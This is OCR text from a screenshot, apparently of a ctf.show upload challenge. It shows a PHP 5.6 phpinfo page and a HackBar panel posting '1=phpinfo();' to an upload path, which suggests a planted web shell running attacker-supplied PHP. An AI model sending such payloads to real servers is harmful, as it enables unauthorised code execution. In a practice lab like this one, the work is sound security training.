 PHP Version 5.6.40
System
Linux fae3bf63e97f 5.4.0-88-generic #
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-mu
scan-dir=/usr/local/etc/php/conf.d' '-
enable-mbstring' '--enable-mysqlnd'
fpm' '--with-fpm-user=www-data' '--
linux-musl' 'CFLAGS=-fstack-protecto
style=both' '-pie'' 'CPPFLAGS=-fstack
Server API
FPM/FastCGI
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://6cbe0e55-5e87-4a94-805b-3405a2357192.challenge.ctf.show/upload/
Enable POST
enctype
application/x-www-form-urlencoded
ADD
Body
1=phpinfo();